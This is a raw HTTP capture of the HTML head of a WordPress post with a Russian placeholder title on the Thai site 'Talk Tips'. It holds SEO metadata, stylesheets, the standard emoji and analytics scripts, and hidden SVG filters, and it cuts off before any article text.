

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talktips.net/%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5-%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE-%D0%BF%D0%BE%D1%81%D1%82%D0%B0-7115/
body_size: 15446
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Название вашего поста - Talk Tips</title>
	<link rel="canonical" href="https://talktips.net/название-вашего-поста-7115/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Название вашего поста - Talk Tips" />
	<meta property="og:url" content="https://talktips.net/название-вашего-поста-7115/" />
	<meta property="og:site_name" content="Talk Tips" />
	<meta property="article:published_time" content="2024-02-09T16:22:58+00:00" />
	<meta name="author" content="forgegp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="forgegp" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://talktips.net/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-7115/#article","isPartOf":{"@id":"https://talktips.net/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-7115/"},"author":{"name":"forgegp","@id":"https://talktips.net/#/schema/person/6419cc54c9da29eddf100ee37c3d2446"},"headline":"Название вашего поста","datePublished":"2024-02-09T16:22:58+00:00","dateModified":"2024-02-09T16:22:58+00:00","mainEntityOfPage":{"@id":"https://talktips.net/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-7115/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://talktips.net/#organization"},"articleSection":["Uncategorized"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://talktips.net/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-7115/#respond"]}]},{"@type":"WebPage","@id":"https://talktips.net/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-7115/","url":"https://talktips.net/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-7115/","name":"Название вашего поста - Talk Tips","isPartOf":{"@id":"https://talktips.net/#website"},"datePublished":"2024-02-09T16:22:58+00:00","dateModified":"2024-02-09T16:22:58+00:00","breadcrumb":{"@id":"https://talktips.net/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-7115/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://talktips.net/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-7115/"]}]},{"@type":"BreadcrumbList","@id":"https://talktips.net/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-7115/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://talktips.net/"},{"@type":"ListItem","position":2,"name":"Название вашего поста"}]},{"@type":"WebSite","@id":"https://talktips.net/#website","url":"https://talktips.net/","name":"Talk Tips","description":"","publisher":{"@id":"https://talktips.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://talktips.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Organization","@id":"https://talktips.net/#organization","name":"Talk Tips","url":"https://talktips.net/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/#/schema/logo/image/","url":"https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-cropped-Talktips-logo-1st-1.png","contentUrl":"https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-cropped-Talktips-logo-1st-1.png","width":223,"height":217,"caption":"Talk Tips"},"image":{"@id":"https://talktips.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://talktips.net/#/schema/person/6419cc54c9da29eddf100ee37c3d2446","name":"forgegp","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/59f9cce092160a7ad557815f8fd095b6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/59f9cce092160a7ad557815f8fd095b6?s=96&d=mm&r=g","caption":"forgegp"},"description":"จัดอันดับเว็บพนัน","sameAs":["https://www.farmzone.net/"],"url":"https://talktips.net/author/forgegp/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; ฟีด" href="https://talktips.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; ฟีดความเห็น" href="https://talktips.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; Название вашего поста ฟีดความเห็น" href="https://talktips.net/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-7115/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/talktips.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://talktips.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://talktips.net/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://talktips.net/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://talktips.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://talktips.net/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2321.css?ver=1691358911' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://talktips.net/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://talktips.net/wp-content/uploads/elementor/css/global.css?ver=1691358911' media='all' />
<link rel='stylesheet' id='elementor-post-2322-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2322.css?ver=1694525052' media='all' />
<link rel='stylesheet' id='elementor-post-2344-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2344.css?ver=1694525152' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://talktips.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://talktips.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-231766655-1' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["talktips.net"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-231766655-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://talktips.net/wp-json/" /><link rel="alternate" type="application/json" href="https://talktips.net/wp-json/wp/v2/posts/12603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talktips.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://talktips.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://talktips.net/?p=12603' />
<link rel="alternate" type="application/json+oembed" href="https://talktips.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalktips.net%2F%25d0%25bd%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b2%25d0%25b0%25d1%2588%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25bf%25d0%25be%25d1%2581%25d1%2582%25d0%25b0-7115%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://talktips.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalktips.net%2F%25d0%25bd%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b2%25d0%25b0%25d1%2588%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25bf%25d0%25be%25d1%2581%25d1%2582%25d0%25b0-7115%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" /><link rel="icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-32x32.png" sizes="32x32" />
<link rel="icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-180x180.png" />
<meta name="msapplication-TileImage" content="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-270x270.png" />
		<style id="wp-custom-css">
			add_filter( 'menu_image_default_sizes', function($sizes){
  
  // remove the default 36x36 size
  unset($sizes['menu-36x36']);
  
  // add a new size
  $sizes['menu-50x50'] = array(50,50);
  
  // return $sizes (required)
  return $sizes;
  
});

.knowledgeicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.beautyicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.newsicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.economyicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.lifestyleicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.travelicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.foodicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.healthicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="post-template-default single single-post postid-12603 single-format-standard wp-custom-logo elementor-default elementor-kit-2321">
				

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" 